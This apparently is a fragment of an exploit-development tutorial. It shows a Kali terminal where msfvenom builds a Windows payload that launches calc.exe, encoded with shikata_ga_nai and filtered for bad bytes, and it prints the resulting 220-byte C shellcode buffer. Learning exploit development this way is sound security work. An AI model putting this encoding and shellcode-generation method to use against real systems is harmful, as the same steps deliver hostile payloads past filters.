 root@kali:# msfvenom -p windows/exec CMD=calc.exe -f c -b '\x00\xff'
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
Found 22 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 220 (iteration=0)
unsigned char buf[] =
"\xba\x86\x2c\x9a\x7b\xd9\xc2\xd9\x74\x24\xf4\x5e\x33\xc9\xb1"
"\x31\x83\xc6\x04\x31\x56\x0f\x03\x56\x89\xce\x6f\x87\x7d\x8c"
"\x90\x78\x7d\xf1\x19\x9d\x4c\x31\x7d\xd5\xfe\x81\xf5\xbb\xf2"
"\x6a\x5b\x28\x81\x1f\x74\x5f\x22\x95\xa2\x6e\xb3\x86\x97\xf1"
"\x37\xd5\xcb\xd1\x06\x16\x1e\x13\x4f\x4b\xd3\x41\x18\x07\x46"
"\x76\x2d\x5d\x5b\xfd\x7d\x73\xdb\xe2\x35\x72\xca\xb4\x4e\x2d"
"\xcc\x37\x83\x45\x45\x20\xc0\x60\x1f\xdb\x32\x1e\x9e\x0d\x0b"
"\xdf\x0d\x70\xa4\x12\x4f\xb4\x02\xcd\x3a\xcc\x71\x70\x3d\x0b"
"\x08\xae\xc8\x88\xaa\x25\x6a\x75\x4b\xe9\xed\xfe\x47\x46\x79"
"\x58\x4b\x59\xae\xd2\x77\xd2\x51\x35\xfe\xa0\x75\x91\x5b\x72"
"\x17\x80\x01\xd5\x28\xd2\xea\x8a\x8c\x98\x06\xde\xbc\xc2\x4c"
"\x21\x32\x79\x22\x21\x4c\x82\x12\x4a\x7d\x09\xfd\x0d\x82\xd8"
"\xba\xe2\xc8\x41\xea\x6a\x95\x13\xaf\xf6\x26\xce\xf3\x0e\xa5"
"\xfb\x8b\xf4\xb5\x89\x8e\xb1\x71\x61\xe2\xaa\x17\x85\x51\xca"
"\x3d\xe6\x34\x58\xdd\xc7\xd3\xd8\x44\x18";